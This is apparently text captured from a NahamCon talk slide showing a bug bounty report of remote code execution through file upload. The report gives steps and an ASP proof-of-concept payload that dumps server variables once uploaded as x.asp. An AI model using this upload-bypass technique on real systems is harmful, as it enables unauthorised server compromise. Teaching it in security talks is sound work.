 @fransrosen | @0xacb | @securinti | @TomNomNom | @hackermate_ | @Hussein98d | @yassineaboukir | @spaceraccoonsec | @0xLupin | @d0rsky
NAHAMCON
SPEAKERS
SPONSORS
Real World Examples
RCE on pdi.target.com via File upload
Wide scope targets? Collaborate! maybe other hackers have credentials.
Steps To Reproduce:
1. Log into https:// te
2. Username
3. Password:
4. Load this URL for file upload: https:// dPinData.aspx
5. Upload a valid excel sheet file (see attached test.xlsx)
6. Find the POST request for upload
7. Modify the ctl00$MainContent$updFileData section to have ASP code (this is what i used) ``` Content-Disposition: form-data;
name="ctl00$MainContent$updFileData"; filename="x.asp" Content-Type: text/asp
<%
Dim Vars
%>
<TABLE width="75%" BORDER=1 align="center" cellpadding="3" cellspacing="0">
<% For Each Vars In Request.ServerVariables %>
<TR>
<TD><%= Vars %></TD>
<TD><%= Request.ServerVariables(Vars) %>Â </TD>
</TR>
<% Next %>
</TABLE>
6. Re-send the POST request
7. In the response, search for ctl00$MainContent$hdnSavedFileName
8. Copy that file name and try to load it here:
* http:/ uploads/ [file name here]
9. ---> You were able to upload ASP code
Example (this file needs deleted):
https:// /uploads/x_09_19_2022_090621.asp
Hey @rez0, you got credentials for this
app?
rez0: Yes!
Collab?
snyk
INTIGRITI
OFFENSIVE
security
project
circuit breaker
HALBORN
HACKEN
PROOF
HACKTHEBOX
android
no starch
press
ETHIACK
autonomous ethical hacking
HACKERCONTENT
Immunefi
PentesterLab
ProjectDiscovery
detectify
YES WE H/CK
bugcrowd
NETWORK
CHUCK